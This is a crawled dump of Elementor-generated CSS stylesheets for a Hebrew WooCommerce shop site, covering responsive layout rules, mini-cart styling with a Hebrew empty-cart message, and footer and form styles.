.elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:1200px){.elementor-13 .elementor-element.elementor-element-1144514{--icon-size:16px;}.elementor-13 .elementor-element.elementor-element-f0b32d1{--icon-size:16px;}.elementor-13 .elementor-element.elementor-element-805bf7f{--icon-size:16px;}.elementor-13 .elementor-element.elementor-element-d379b6b{--icon-size:16px;}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--main .elementor-item{padding-left:6px;padding-right:6px;}.elementor-13 .elementor-element.elementor-element-6da87d5{--container-widget-width:88%;--container-widget-flex-grow:0;width:var( --container-widget-width, 88% );max-width:88%;}.elementor-13 .elementor-element.elementor-element-6da87d5.elementor-element{--align-self:center;}.elementor-13 .elementor-element.elementor-element-1ad84de{--icon-size:16px;}.elementor-13 .elementor-element.elementor-element-e997cec{--icon-size:16px;}}@media(max-width:1024px){.elementor-13 .elementor-element.elementor-element-c81a3d3 .elementor-heading-title{font-size:var( --e-global-typography-c3aa56d-font-size );line-height:var( --e-global-typography-c3aa56d-line-height );letter-spacing:var( --e-global-typography-c3aa56d-letter-spacing );word-spacing:var( --e-global-typography-c3aa56d-word-spacing );}.elementor-13 .elementor-element.elementor-element-442ff90{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-13 .elementor-element.elementor-element-e1d2309{--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-5a3750d img{width:100px;}.elementor-13 .elementor-element.elementor-element-805bf7f{--container-widget-width:25%;--container-widget-flex-grow:0;width:var( --container-widget-width, 25% );max-width:25%;}.elementor-13 .elementor-element.elementor-element-d379b6b{--container-widget-width:30%;--container-widget-flex-grow:0;width:var( --container-widget-width, 30% );max-width:30%;}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-df403c1-font-size );line-height:var( --e-global-typography-df403c1-line-height );letter-spacing:var( --e-global-typography-df403c1-letter-spacing );word-spacing:var( --e-global-typography-df403c1-word-spacing );}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--dropdown .elementor-item, .elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-6da87d5{--container-widget-width:30%;--container-widget-flex-grow:0;width:var( --container-widget-width, 30% );max-width:30%;}.elementor-13 .elementor-element.elementor-element-ce6903c{--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:880px){.elementor-13 .elementor-element.elementor-element-f52f6bc{--padding-top:1%;--padding-bottom:1%;--padding-left:2%;--padding-right:2%;}.elementor-13 .elementor-element.elementor-element-ce6903c{--justify-content:flex-end;}}@media(max-width:767px){.elementor-13 .elementor-element.elementor-element-dfbc25e{--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-13 .elementor-element.elementor-element-c81a3d3 .elementor-heading-title{font-size:var( --e-global-typography-c3aa56d-font-size );line-height:var( --e-global-typography-c3aa56d-line-height );letter-spacing:var( --e-global-typography-c3aa56d-letter-spacing );word-spacing:var( --e-global-typography-c3aa56d-word-spacing );}.elementor-13 .elementor-element.elementor-element-442ff90{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:3%;--padding-bottom:3%;--padding-left:5%;--padding-right:5%;}.elementor-13 .elementor-element.elementor-element-e1d2309{--width:60%;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-13 .elementor-element.elementor-element-6d9809c .elementor-icon{font-size:20px;}.elementor-13 .elementor-element.elementor-element-6d9809c .elementor-icon svg{height:20px;}.elementor-13 .elementor-element.elementor-element-6d9809c.elementor-element{--align-self:center;}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-6aebfd0{top:150px;}.elementor-13 .elementor-element.elementor-element-5a3750d{--container-widget-width:27%;--container-widget-flex-grow:0;width:var( --container-widget-width, 27% );max-width:27%;}.elementor-13 .elementor-element.elementor-element-d379b6b{--container-widget-width:43%;--container-widget-flex-grow:0;width:var( --container-widget-width, 43% );max-width:43%;}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-df403c1-font-size );line-height:var( --e-global-typography-df403c1-line-height );letter-spacing:var( --e-global-typography-df403c1-letter-spacing );word-spacing:var( --e-global-typography-df403c1-word-spacing );}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--dropdown .elementor-item, .elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-ce6903c{--width:60%;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-13 .elementor-element.elementor-element-8c020ae .elementor-icon{font-size:30px;}.elementor-13 .elementor-element.elementor-element-8c020ae .elementor-icon svg{height:30px;}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-97fe28c{top:150px;}}/* Start custom CSS for icon, class: .elementor-element-6d9809c */.elementor-icon-wrapper{
    height: 20px
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-df4cac1 */.elementor-13 .elementor-element.elementor-element-df4cac1 .woocommerce-mini-cart__empty-message{
    visibility: hidden;
    position: relative;
}

.elementor-13 .elementor-element.elementor-element-df4cac1 .woocommerce-mini-cart__empty-message:after{
    visibility: visible;
    position: absolute;
    top: 0;
    left: 0;
    content: "אין מוצרים בעגלה.";
}

.elementor-menu-cart__product-name{
    margin-right: 10px !important
}
.elementor-menu-cart__product-image img{
    border-radius: 50%
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-6aebfd0 */.elementor-13 .elementor-element.elementor-element-6aebfd0{
    opacity: 0;
    transition: all 0.3s ease-in-out;
}
body.show .elementor-13 .elementor-element.elementor-element-6aebfd0{
    opacity: 1;
}

.elementor-13 .elementor-element.elementor-element-6aebfd0 .woocommerce-mini-cart__empty-message{
    visibility: hidden;
    position: relative;
}

.elementor-13 .elementor-element.elementor-element-6aebfd0 .woocommerce-mini-cart__empty-message:after{
    visibility: visible;
    position: absolute;
    top: 0;
    left: 0;
    content: "אין מוצרים בעגלה.";
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-6da87d5 */.sub-menu li{
    border-right: 5px solid #fff !important;
    transition: .3s
}
.sub-menu li:hover{
    border-right: 5px solid #000 !important
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-7c1f3e7 */.elementor-13 .elementor-element.elementor-element-7c1f3e7 .woocommerce-mini-cart__empty-message{
    visibility: hidden;
    position: relative;
}

.elementor-13 .elementor-element.elementor-element-7c1f3e7 .woocommerce-mini-cart__empty-message:after{
    visibility: visible;
    position: absolute;
    top: 0;
    left: 0;
    content: "אין מוצרים בעגלה.";
}

.elementor-menu-cart__product-name{
    margin-right: 10px !important
}
.elementor-menu-cart__product-image img{
    border-radius: 50%
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-97fe28c */.elementor-13 .elementor-element.elementor-element-97fe28c{
    opacity: 0;
    transition: all 0.3s ease-in-out;
}
body.show .elementor-13 .elementor-element.elementor-element-97fe28c{
    opacity: 1;
}

.elementor-13 .elementor-element.elementor-element-97fe28c .woocommerce-mini-cart__empty-message{
    visibility: hidden;
    position: relative;
}

.elementor-13 .elementor-element.elementor-element-97fe28c .woocommerce-mini-cart__empty-message:after{
    visibility: visible;
    position: absolute;
    top: 0;
    left: 0;
    content: "אין מוצרים בעגלה.";
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://galitshalgi.co.il/wp-content/uploads/elementor/css/post-18.css?ver=1769346840
body_size: 2803
content:
.elementor-18 .elementor-element.elementor-element-ce6e58e{--display:flex;--flex-direction:column-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:15px 15px;--row-gap:15px;--column-gap:15px;border-style:solid;--border-style:solid;border-width:5px 0px 0px 0px;--border-top-width:5px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-68cf90b );--border-color:var( --e-global-color-68cf90b );--border-radius:0px 0px 0px 0px;--margin-top:40px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5%;--padding-bottom:5%;--padding-left:5%;--padding-right:5%;}.elementor-18 .elementor-element.elementor-element-ce6e58e:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-ce6e58e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-583ee9b );}.elementor-18 .elementor-element.elementor-element-e831239{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:5%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-18 .elementor-element.elementor-element-a303d37{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-18 .elementor-element.elementor-element-1324c31{text-align:center;}.elementor-18 .elementor-element.elementor-element-1324c31 img{width:45%;}.elementor-18 .elementor-element.elementor-element-ffd8b89{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:8px;--grid-row-gap:0px;width:100%;max-width:100%;}.elementor-18 .elementor-element.elementor-element-ffd8b89 .elementor-widget-container{text-align:center;}.elementor-18 .elementor-element.elementor-element-ffd8b89 .elementor-social-icon{background-color:#14574E00;--icon-padding:0.5em;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}.elementor-18 .elementor-element.elementor-element-ffd8b89 .elementor-social-icon i{color:var( --e-global-color-926f545 );}.elementor-18 .elementor-element.elementor-element-ffd8b89 .elementor-social-icon svg{fill:var( --e-global-color-926f545 );}.elementor-18 .elementor-element.elementor-element-ffd8b89 .elementor-social-icon:hover{background-color:#14574E00;border-color:var( --e-global-color-accent );}.elementor-18 .elementor-element.elementor-element-ffd8b89 .elementor-social-icon:hover i{color:var( --e-global-color-926f545 );}.elementor-18 .elementor-element.elementor-element-ffd8b89 .elementor-social-icon:hover svg{fill:var( --e-global-color-926f545 );}.elementor-18 .elementor-element.elementor-element-43924ce{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-18 .elementor-element.elementor-element-dbec097{text-align:right;}.elementor-18 .elementor-element.elementor-element-dbec097 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:26px;font-weight:600;}.elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-icon i{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-icon svg{fill:var( --e-global-color-text );transition:fill 0.3s;}.elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-18 .elementor-element.elementor-element-108a871{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-18 .elementor-element.elementor-element-e453493{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-18 .elementor-element.elementor-element-8085c07{text-align:right;}.elementor-18 .elementor-element.elementor-element-8085c07 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:26px;font-weight:600;}.elementor-18 .elementor-element.elementor-element-e2f8c70{text-align:right;}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-group.recaptcha_v3-bottomleft, .elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-18 .elementor-element.elementor-element-1910aef .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-1910aef .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-18 .elementor-element.elementor-element-1910aef .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-type-html{padding-bottom:0px;}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-group .elementor-field{color:var( --e-global-color-accent );}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-group .elementor-field, .elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-subgroup label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:var( --e-global-color-accent );border-radius:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:var( --e-global-color-accent );border-radius:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-accent );}.elementor-18 .elementor-element.elementor-element-1910aef .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );color:var( --e-global-color-d4fe4b3 );}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );color:var( --e-global-color-d4fe4b3 );}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-button[type="submit"] svg *{fill:var( --e-global-color-d4fe4b3 );}.elementor-18 .elementor-element.elementor-element-1910aef .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-18 .elementor-element.elementor-element-1910aef .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-primary );color:var( --e-global-color-d4fe4b3 );}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-primary );color:var( --e-global-color-d4fe4b3 );}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-d4fe4b3 );}.elementor-18 .elementor-element.elementor-element-1910aef .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-button{border-radius:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-18 .elementor-element.elementor-element-1910aef{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-18 .elementor-element.elementor-element-03fc050{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--border-radius:5px 5px 5px 5px;--margin-top:-170px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5%;--padding-bottom:5%;--padding-left:5%;--padding-right:5%;}.elementor-18 .elementor-element.elementor-element-03fc050:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-03fc050 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-18 .elementor-element.elementor-element-1c909b9{text-align:center;}.elementor-18 .elementor-element.elementor-element-1c909b9 .elementor-heading-title{font-size:30px;}.elementor-18 .elementor-element.elementor-element-cec605c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-18 .elementor-element.elementor-element-cec605c:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-cec605c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-583ee9b );}.elementor-18 .elementor-element.elementor-element-c202143{--divider-border-style:solid;--divider-color:#EDEDED;--divider-border-width:1px;}.elementor-18 .elementor-element.elementor-element-c202143 .elementor-divider-separator{width:100%;}.elementor-18 .elementor-element.elementor-element-c202143 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-18 .elementor-element.elementor-element-7239a8b{--display:flex;--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--justify-content:space-between;--padding-top:1%;--padding-bottom:1%;--padding-left:5%;--padding-right:5%;}.elementor-18 .elementor-element.elementor-element-7239a8b:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-7239a8b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-583ee9b );}.elementor-18 .elementor-element.elementor-element-076150b{text-align:left;}.elementor-18 .elementor-element.elementor-element-076150b .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-18 .elementor-element.elementor-element-555037d{text-align:left;}.elementor-18 .elementor-element.elementor-element-555037d .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-18 .elementor-element.elementor-element-fdfe3f1{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;bottom:2%;}.elementor-18 .elementor-element.elementor-element-fdfe3f1 .elementor-social-icon{background-color:var( --e-global-color-d4fe4b3 );border-style:solid;border-width:2px 2px 2px 